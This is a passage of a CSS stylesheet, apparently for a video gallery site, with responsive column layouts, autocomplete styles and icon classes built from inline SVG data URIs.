    .full-obol .info li span, .full-obol .info li a { height: 35px; line-height: 35px; font-size: 13px; padding: 0 12px; }
    .gal { width: 20%; }
    .gallery-link a { font-size: 30px; }
}


@media all and (min-width:1670px) {
    .logo a { font-size: 32px; }
    .search { width: 400px; }
    .menu li a, .menu li span { min-width: 110px; }
    .wrapper { width: 1650px; }
    .ave-5 { display: inline-block; }
    .gallery-link a { font-size: 36px; }
}





.item-preview-container { display:none; overflow:hidden; position:absolute; top:0; left:0; width:100%; height:100%; }
.item-preview { position:absolute; top:0; left:0; right:0; bottom:0; width:100%; height:100%; }
.item-preview-container video { pointer-events:none; object-fit:cover; }
.autocomplete-suggestions {	background: rgb(240,235,240); border: 1px solid rgb(120,65,80); }
.autocomplete-suggestion { padding: 5px; color: #322d32; }
.autocomplete-suggestion strong { color: #322d32; }
.autocomplete-suggestion.autocomplete-selected { background: #322d32; cursor: pointer; text-decoration: underline; color: rgb(240,235,240); }
.autocomplete-suggestion.autocomplete-selected strong {	color: rgb(240,235,240); }

.category-wrapper {
    -webkit-column-count: 4;
    -moz-column-count: 4;
    column-count: 4;
    -webkit-column-gap: 25px;
    -moz-column-gap: 25px;
    column-gap: 25px;
    padding: 0 10px;
}
@media screen and (max-width: 1199px) {
    .category-wrapper {
        -webkit-column-count: 3;
        -moz-column-count: 3;
        column-count: 3;
        -webkit-column-gap: 25px;
        -moz-column-gap: 25px;
        column-gap: 25px;
    }
}
@media screen and (max-width: 1023px) {
    .category-wrapper {
        -webkit-column-count: 2;
        -moz-column-count: 2;
        column-count: 2;
        -webkit-column-gap: 25px;
        -moz-column-gap: 25px;
        column-gap: 25px;
    }
}

@media screen and (max-width: 767px) {
    .category-wrapper {
        -webkit-column-count: 2;
        -moz-column-count: 2;
        column-count: 2;
        -webkit-column-gap: 25px;
        -moz-column-gap: 25px;
        column-gap: 25px;
    }
}

@media screen and (max-width: 480px) {
    .category-wrapper {
        -webkit-column-count: 1;
        -moz-column-count: 1;
        column-count: 1;
        -webkit-column-gap: 25px;
        -moz-column-gap: 25px;
        column-gap: 25px;
    }
}

.category-main {
    display: grid; 
    font-size: 16px;
    line-height: 25px;
}
.category-title {
    float: left;
    color: #333;
}
.category-count {
    float: right;
}

.toplist {
    font-size: 18px;
    line-height:25px;
    -webkit-column-count: 5;
    -moz-column-count: 5;
    column-count: 5;
    -webkit-column-gap: 25px;
    -moz-column-gap: 25px;
    column-gap: 25px;
}

@media screen and (max-width: 1199px) {
    .toplist {
        -webkit-column-count: 4;
        -moz-column-count: 4;
        column-count: 4;
        -webkit-column-gap: 25px;
        -moz-column-gap: 25px;
        column-gap: 25px;
    }
}
@media screen and (max-width: 1023px) {
    .toplist {
        -webkit-column-count: 3;
        -moz-column-count: 3;
        column-count: 3;
        -webkit-column-gap: 25px;
        -moz-column-gap: 25px;
        column-gap: 25px;
    }
}

@media screen and (max-width: 767px) {
    .toplist {
        -webkit-column-count: 2;
        -moz-column-count: 2;
        column-count: 2;
        -webkit-column-gap: 25px;
        -moz-column-gap: 25px;
        column-gap: 25px;
    }
}

@media screen and (max-width: 480px) {
    .toplist {
        -webkit-column-count: 1;
        -moz-column-count: 1;
        column-count: 1;
        -webkit-column-gap: 25px;
        -moz-column-gap: 25px;
        column-gap: 25px;
    }
}

h3, h4 {
    margin: 0.5rem 0;
    color: #000000;
    font-size: 24px;
}

.headmob {display:none; text-align:center; padding:10px; min-height:100px;} @media screen and (max-width:650px) { .headmob{display:block;}}


.ii {
	display: inline-block;
	width: 1em;
	height: 1em;
	vertical-align: -.125em;
}


.ii-video-file {
	content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23787378' viewBox='0 0 512 512'%3E%3Cpath d='M64 0C28.7 0 0 28.7 0 64L0 448c0 35.3 28.7 64 64 64l256 0c35.3 0 64-28.7 64-64l0-288-128 0c-17.7 0-32-14.3-32-32L224 0 64 0zM256 0l0 128 128 0L256 0zM64 288c0-17.7 14.3-32 32-32l96 0c17.7 0 32 14.3 32 32l0 96c0 17.7-14.3 32-32 32l-96 0c-17.7 0-32-14.3-32-32l0-96zM300.9 397.9L256 368l0-64 44.9-29.9c2-1.3 4.4-2.1 6.8-2.1c6.8 0 12.3 5.5 12.3 12.3l0 103.4c0 6.8-5.5 12.3-12.3 12.3c-2.4 0-4.8-.7-6.8-2.1z'/%3E%3C/svg%3E");
}

.preview:hover .ii-video-file {
	content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23322d32' viewBox='0 0 512 512'%3E%3Cpath d='M64 0C28.7 0 0 28.7 0 64L0 448c0 35.3 28.7 64 64 64l256 0c35.3 0 64-28.7 64-64l0-288-128 0c-17.7 0-32-14.3-32-32L224 0 64 0zM256 0l0 128 128 0L256 0zM64 288c0-17.7 14.3-32 32-32l96 0c17.7 0 32 14.3 32 32l0 96c0 17.7-14.3 32-32 32l-96 0c-17.7 0-32-14.3-32-32l0-96zM300.9 397.9L256 368l0-64 44.9-29.9c2-1.3 4.4-2.1 6.8-2.1c6.8 0 12.3 5.5 12.3 12.3l0 103.4c0 6.8-5.5 12.3-12.3 12.3c-2.4 0-4.8-.7-6.8-2.1z'/%3E%3C/svg%3E");
} 

.ii-search {
	content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ffffff' viewBox='0 0 512 512'%3E%3Cpath d='M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z'/%3E%3C/svg%3E");
}

.ii-globe {
	content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ffffff' viewBox='0 0 512 512'%3E%3Cpath d='M352 256c0 22.2-1.2 43.6-3.3 64l-185.3 0c-2.2-20.4-3.3-41.8-3.3-64s1.2-43.6 3.3-64l185.3 0c2.2 20.4 3.3 41.8 3.3 64zm28.8-64l123.1 0c5.3 20.5 8.1 41.9 8.1 64s-2.8 43.5-8.1 64l-123.1 0c2.1-20.6 3.2-42 3.2-64s-1.1-43.4-3.2-64zm112.6-32l-116.7 0c-10-63.9-29.8-117.4-55.3-151.6c78.3 20.7 142 77.5 171.9 151.6zm-149.1 0l-176.6 0c6.1-36.4 15.5-68.6 27-94.7c10.5-23.6 22.2-40.7 33.5-51.5C239.4 3.2 248.7 0 256 0s16.6 3.2 27.8 13.8c11.3 10.8 23 27.9 33.5 51.5c11.6 26 20.9 58.2 27 94.7zm-209 0L18.6 160C48.6 85.9 112.2 29.1 190.6 8.4C165.1 42.6 145.3 96.1 135.3 160zM8.1 192l123.1 0c-2.1 20.6-3.2 42-3.2 64s1.1 43.4 3.2 64L8.1 320C2.8 299.5 0 278.1 0 256s2.8-43.5 8.1-64zM194.7 446.6c-11.6-26-20.9-58.2-27-94.6l176.6 0c-6.1 36.4-15.5 68.6-27 94.6c-10.5 23.6-22.2 40.7-33.5 51.5C272.6 508.8 263.3 512 256 512s-16.6-3.2-27.8-13.8c-11.3-10.8-23-27.9-33.5-51.5zM135.3 352c10 63.9 29.8 117.4 55.3 151.6C112.2 482.9 48.6 426.1 18.6 352l116.7 0zm358.1 0c-30 74.1-93.6 130.9-171.9 151.6c25.5-34.2 45.2-87.7 55.3-151.6l116.7 0z'/%3E%3C/svg%3E");
}

.ii-eye {
    width: 1.2em;
	content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23787378' viewBox='0 0 512 512'%3E%3Cpath d='M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z'/%3E%3C/svg%3E");
}

.preview:hover .ii-eye {
	content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23322d32' viewBox='0 0 512 512'%3E%3Cpath d='M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z'/%3E%3C/svg%3E");
}

.ii-clock {
	content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23787378' viewBox='0 0 512 512'%3E%3Cpath d='M256 0a256 256 0 1 1 0 512A256 256 0 1 1 256 0zM232 120l0 136c0 8 4 15.5 10.7 20l96 64c11 7.4 25.9 4.4 33.3-6.7s4.4-25.9-6.7-33.3L280 243.2 280 120c0-13.3-10.7-24-24-24s-24 10.7-24 24z'/%3E%3C/svg%3E");
}

.preview:hover .ii-clock {
	content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23322d32' viewBox='0 0 512 512'%3E%3Cpath d='M256 0a256 256 0 1 1 0 512A256 256 0 1 1 256 0zM232 120l0 136c0 8 4 15.5 10.7 20l96 64c11 7.4 25.9 4.4 33.3-6.7s4.4-25.9-6.7-33.3L280 243.2 280 120c0-13.3-10.7-24-24-24s-24 10.7-24 24z'/%3E%3C/svg%3E");
}

.ii-tag {
	content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23787378' viewBox='0 0 512 512'%3E%3Cpath d='M0 80L0 229.5c0 17 6.7 33.3 18.7 45.3l176 176c25 25 65.5 25 90.5 0L418.7 317.3c25-25 25-65.5 0-90.5l-176-176c-12-12-28.3-18.7-45.3-18.7L48 32C21.5 32 0 53.5 0 80zm112 32a32 32 0 1 1 0 64 32 32 0 1 1 0-64z'/%3E%3C/svg%3E");
}

.preview:hover .ii-tag {
	content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23322d32' viewBox='0 0 512 512'%3E%3Cpath d='M0 80L0 229.5c0 17 6.7 33.3 18.7 45.3l176 176c25 25 65.5 25 90.5 0L418.7 317.3c25-25 25-65.5 0-90.5l-176-176c-12-12-28.3-18.7-45.3-18.7L48 32C21.5 32 0 53.5 0 80zm112 32a32 32 0 1 1 0 64 32 32 0 1 1 0-64z'/%3E%3C/svg%3E");
}

.ii-external {
	content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%237e7e7e' viewBox='0 0 512 512'%3E%3Cpath d='M352 0c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9L370.7 96 201.4 265.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L416 141.3l41.4 41.4c9.2 9.2 22.9 11.9 34.9 6.9s19.8-16.6 19.8-29.6l0-128c0-17.7-14.3-32-32-32L352 0zM80 32C35.8 32 0 67.8 0 112L0 432c0 44.2 35.8 80 80 80l320 0c44.2 0 80-35.8 80-80l0-112c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 112c0 8.8-7.2 16-16 16L80 448c-8.8 0-16-7.2-16-16l0-320c0-8.8 7.2-16 16-16l112 0c17.7 0 32-14.3 32-32s-14.3-32-32-32L80 32z'/%3E%3C/svg%3E");
}

.ii-play {
	content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ff6e82' viewBox='0 0 512 512'%3E%3Cpath d='M0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zM188.3 147.1c-7.6 4.2-12.3 12.3-12.3 20.9l0 176c0 8.7 4.7 16.7 12.3 20.9s16.8 4.1 24.3-.5l144-88c7.1-4.4 11.5-12.1 11.5-20.5s-4.4-16.1-11.5-20.5l-144-88c-7.4-4.5-16.7-4.7-24.3-.5z'/%3E%3C/svg%3E");
}

.ii-bars {
	content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ffffff' viewBox='0 0 512 512'%3E%3Cpath d='M0 96C0 78.3 14.3 64 32 64l384 0c17.7 0 32 14.3 32 32s-14.3 32-32 32L32 128C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32l384 0c17.7 0 32 14.3 32 32s-14.3 32-32 32L32 288c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32L32 448c-17.7 0-32-14.3-32-32s14.3-32 32-32l384 0c17.7 0 32 14.3 32 32z'/%3E%3C/svg%3E");
}

.ii-tags {
	content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ffffff' viewBox='0 0 512 512'%3E%3Cpath d='M152.1 38.2c9.9 8.9 10.7 24 1.8 33.9l-72 80c-4.4 4.9-10.6 7.8-17.2 7.9s-12.9-2.4-17.6-7L7 113C-2.3 103.6-2.3 88.4 7 79s24.6-9.4 33.9 0l22.1 22.1 55.1-61.2c8.9-9.9 24-10.7 33.9-1.8zm0 160c9.9 8.9 10.7 24 1.8 33.9l-72 80c-4.4 4.9-10.6 7.8-17.2 7.9s-12.9-2.4-17.6-7L7 273c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l22.1 22.1 55.1-61.2c8.9-9.9 24-10.7 33.9-1.8zM224 96c0-17.7 14.3-32 32-32l224 0c17.7 0 32 14.3 32 32s-14.3 32-32 32l-224 0c-17.7 0-32-14.3-32-32zm0 160c0-17.7 14.3-32 32-32l224 0c17.7 0 32 14.3 32 32s-14.3 32-32 32l-224 0c-17.7 0-32-14.3-32-32zM160 416c0-17.7 14.3-32 32-32l288 0c17.7 0 32 14.3 32 32s-14.3 32-32 32l-288 0c-17.7 0-32-14.3-32-32zM48 368a48 48 0 1 1 0 96 48 48 0 1 1 0-96z'/%3E%3C/svg%3E");
}
.info>a {
	text-decoration: underline;
}

@media screen and (max-width:1199px){.category-wrapper{-webkit-column-count:4;-moz-column-count:4;column-count:4;-webkit-column-gap:25px;-moz-column-gap:25px;column-gap:25px}}@media screen and (max-width:1023px){.category-wrapper{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:25px;-moz-column-gap:25px;column-gap:25px}}@media screen and (max-width:767px){.category-wrapper{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:25px;-moz-column-gap:25px;column-gap:25px}}@media screen and (max-width:480px){.category-wrapper{-webkit-column-count:1;-moz-column-count:1;column-count:1;-webkit-column-gap:25px;-moz-column-gap:25px;column-gap:25px}}.category-main{display:grid;font-size:16px;line-height:25px}.category-title{float:left}.category-count{float:right}.mobheader {display:none; min-height:105px;text-align: center;padding-top:5px;} @media (max-width:967px) { .mobheader {display:block;} }